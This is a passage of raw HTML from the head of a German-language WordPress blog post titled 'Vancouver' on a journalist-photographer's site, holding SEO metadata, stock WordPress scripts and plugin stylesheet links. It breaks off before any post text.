

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/vancouver/
body_size: 17601
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Vancouver  - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/vancouver/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vancouver  - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:description" content="Vancouver &#8211; one of the greatest cities in this world. Ähnliche Beiträge: Schwarzer Wald Kanada-Fotos in Brigitte Random Moments Raodtrip Kanada 2007" />
	<meta property="og:url" content="https://www.takkiwrites.com/vancouver/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="article:published_time" content="2009-09-30T14:53:46+00:00" />
	<meta name="author" content="takki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@takkiwrites" />
	<meta name="twitter:site" content="@takkiwrites" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="takki" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.takkiwrites.com/vancouver/#article","isPartOf":{"@id":"https://www.takkiwrites.com/vancouver/"},"author":{"name":"takki","@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"headline":"Vancouver","datePublished":"2009-09-30T14:53:46+00:00","mainEntityOfPage":{"@id":"https://www.takkiwrites.com/vancouver/"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"keywords":["Architektur","Fotografie","Kanada","Metropolen","Reisen","Städte","Urlaub","Vancouver"],"articleSection":["Fotografie","Reisen"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.takkiwrites.com/vancouver/#respond"]}]},{"@type":"WebPage","@id":"https://www.takkiwrites.com/vancouver/","url":"https://www.takkiwrites.com/vancouver/","name":"Vancouver - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"datePublished":"2009-09-30T14:53:46+00:00","breadcrumb":{"@id":"https://www.takkiwrites.com/vancouver/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.takkiwrites.com/vancouver/"]}]},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/vancouver/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"Vancouver"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Vancouver-Kommentar-Feed" href="https://www.takkiwrites.com/vancouver/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css' href='https://www.takkiwrites.com/wp-content/plugins/nextgen-gallery/static/SinglePicture/nextgen_basic_singlepic.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.takkiwrites.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.takkiwrites.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"39cb362c3c"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
